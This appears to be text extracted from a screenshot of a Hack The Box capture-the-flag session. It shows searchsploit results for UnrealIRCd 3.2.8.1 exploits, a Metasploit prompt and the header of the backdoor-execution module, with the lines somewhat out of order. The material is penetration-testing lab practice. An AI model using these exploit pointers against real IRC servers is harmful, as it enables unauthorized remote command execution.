 ---------------------------------------------------------------------- ----------------------------------------
 Exploit Title                                                        |  Path
                                                                      | (/usr/share/exploitdb/)
---------------------------------------------------------------------- ----------------------------------------
UnrealIRCd 3.2.8.1 - Backdoor Command Execution (Metasploit)          | exploits/linux/remote/16922.rb
UnrealIRCd 3.2.8.1 - Local Configuration Stack Overflow               | exploits/windows/dos/18011.txt
UnrealIRCd 3.2.8.1 - Remote Downloader/Execute                        | exploits/linux/remote/13853.pl
UnrealIRCd 3.x - Remote Denial of Service                             | exploits/windows/dos/27407.pl
---------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > searchsploit unrealirc
root@xxxx: /home/CTF/HACKTHEBOX/IRKED (ssh)
##
# $Id: unreal_ircd_3281_backdoor.rb 11227 2010-12-05 15:08:22Z mc $
##
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
        Rank = ExcellentRanking
        include Msf::Exploit::Remote::Tcp
/usr/share/exploitdb/exploits/linux/remote/16922.rb